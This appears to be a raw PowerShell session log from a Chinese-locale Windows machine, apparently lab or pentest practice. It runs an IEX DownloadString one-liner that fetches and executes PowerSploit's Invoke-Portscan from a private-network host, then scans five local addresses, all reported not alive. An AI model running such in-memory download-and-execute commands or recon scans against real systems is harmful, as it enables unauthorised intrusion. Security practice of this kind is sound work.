 Windows PowerShell
PS C:\Users\18130\OneDrive\桌面> powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\18130\OneDrive\桌面> IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/R
econ/Invoke-Portscan.ps1")
PS C:\Users\18130\OneDrive\桌面> Invoke-Portscan -HostFile 1.txt -PortFile 2.txt
Hostname      : 172.22.35.1
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2019/8/3 22:09:23
Hostname      : 172.22.35.2
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2019/8/3 22:09:23
Hostname      : 172.22.35.3
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2019/8/3 22:09:23
Hostname      : 172.22.35.4
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2019/8/3 22:09:23
Hostname      : 172.22.35.5
alive         : False
openPorts     : {}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2019/8/3 22:09:23
PS C:\Users\18130\OneDrive\桌面>